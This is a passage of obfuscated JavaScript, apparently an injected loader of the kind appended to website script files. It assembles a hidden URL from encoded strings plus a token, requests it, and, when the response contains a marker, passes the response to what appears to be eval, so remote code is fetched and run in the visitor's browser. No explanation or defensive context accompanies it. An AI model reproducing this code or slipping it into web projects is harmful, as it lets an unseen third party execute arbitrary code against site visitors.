HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};